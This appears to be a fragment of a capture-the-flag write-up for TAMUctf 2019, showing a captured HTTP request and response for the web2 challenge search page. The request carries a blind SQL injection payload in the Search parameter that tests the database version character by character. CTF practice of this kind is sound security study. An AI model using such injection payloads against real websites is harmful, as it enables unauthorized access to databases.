 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://web2.tamuctf.com ?
Request
Raw Params Headers Hex
GET /Search.php?Search=Eggs'+and+substring(select+version(),1,2)='5.'--+- HTTP/1.1
Host: web2.tamuctf.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
DNT: 1
Referer: http://web2.tamuctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 02 Mar 2019 19:52:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 211
Connection: close
Vary: Accept-Encoding
<html><head><style>img{ display: block; margin-left: auto; margin-right: auto; width: 75%;
height: 75%;}h1{ text-align: center; }</style></head><h1> Our search isn't THAT good... </h1>
</br> <img src='Ehhh.png'>